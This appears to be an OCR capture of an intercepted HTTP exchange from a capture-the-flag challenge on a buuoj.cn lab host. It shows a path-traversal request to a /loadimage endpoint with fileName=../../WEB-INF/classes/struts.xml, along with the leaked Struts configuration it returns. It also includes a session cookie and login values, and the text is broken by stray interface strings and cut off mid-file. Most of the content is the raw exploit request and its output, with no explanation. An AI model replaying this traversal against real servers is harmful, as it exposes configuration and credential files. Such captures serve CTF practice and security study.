 POST /loadimage?fileName=../../WEB-INF/classes/struts.xml HTTP/1.1
Host: a043f6a1-edaa-4488-b146-0ffb636f32f5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://a043f6a1-edaa-4488-b146-0ffb636f32f5.node3.buuoj.cn
Connection: close
Referer: http://a043f6a1-edaa-4488-b146-0ffb636f32f5.node3.buuoj.cn/zhuanxvlogin
Cookie: JSESSIONID=9266B250D90B6F6682EEC71AC6D0D07E
Upgrade-Insecure-Requests: 1
user.name=homamamama&user.password=2wsx1qaz
? < + > Type a search term 0 matches
Server: openresty
Date: Wed, 01 Apr 2020 09:39:26 GMT
Content-Type: image/jpeg
Connection: close
Content-Disposition: attachment;filename="bg.jpg"
Content-Length: 2243
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE struts PUBLIC
"-//Apache Software Foundation//DTD Struts Configuration 2.3//EN"
"http://struts.apache.org/dtds/struts-2.3.dtd">
<struts>
<constant name="strutsenableDynamicMethodInvocation" value="false"/>
<constant name="struts.mapper.alwaysSelectFullNamespace" value="true" />
<constant name="struts.action.extension" value=","/>
<package name="front" namespace="/" extends="struts-default">
<global-exception-mappings>
<exception-mapping exception="java.lang.Exception" result="error"/>
</global-exception-mappings>
<action name="zhuanxvlogin" class="com.cuitctf.action.UserLoginAction"
method="execute">
<result name="error">/ctfpage/login.jsp</result>
<result name="success">/ctfpage/welcome.jsp</result>
</action>
<action name="loadimage" class="com.cuitctf.action.DownloadAction">
<result name="success" type="stream">
<param name="contentType">image/jpeg</param>
<param
name="contentDisposition">attachment;filename="bg.jpg"</param>
<param name="inputName">downloadFile</param>
</result>
? < + > Type a search term 0 matche